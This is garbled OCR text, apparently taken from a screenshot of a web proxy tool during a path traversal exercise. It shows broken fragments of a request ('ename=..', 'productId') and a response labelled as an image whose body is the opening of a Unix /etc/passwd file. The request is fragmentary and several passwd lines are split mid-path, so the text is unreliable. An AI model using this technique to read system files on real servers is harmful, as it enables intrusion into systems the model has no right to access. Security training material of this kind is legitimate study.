 Response
Text
?
ename=..
ox/128.0
0.5
productId
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/
bash
daemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/
sbin/nologin
sys:x:3:3:sys:/dev:/usr/
sbin/nologin
sync:x:4:65534:sync:/bin:/
bin/sync
games:x:5:60:games:/usr/
games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/
man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:
/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/
usr/sbin/nologin